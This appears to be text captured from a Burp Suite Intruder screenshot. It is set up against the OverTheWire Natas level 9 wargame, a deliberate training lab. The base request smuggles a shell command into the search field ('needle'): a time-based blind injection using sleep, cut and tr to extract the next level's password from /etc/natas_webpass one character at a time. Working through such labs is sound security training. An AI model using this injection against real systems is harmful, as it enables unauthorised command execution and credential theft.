 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines
the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/?needle=xxxx%24%28sleep+%24%28cat+/etc/natas_webpass/natas10|cut+-c§1§|tr+§x§+2%29%29&su
bmit=Search HTTP/1.1
Host: natas9.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas9.natas.labs.overthewire.org/?needle=xxxx&submit=Search
Authorization: Basic
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh